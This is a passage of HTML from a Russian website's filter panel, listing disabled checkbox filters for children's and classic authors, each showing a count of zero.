class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer 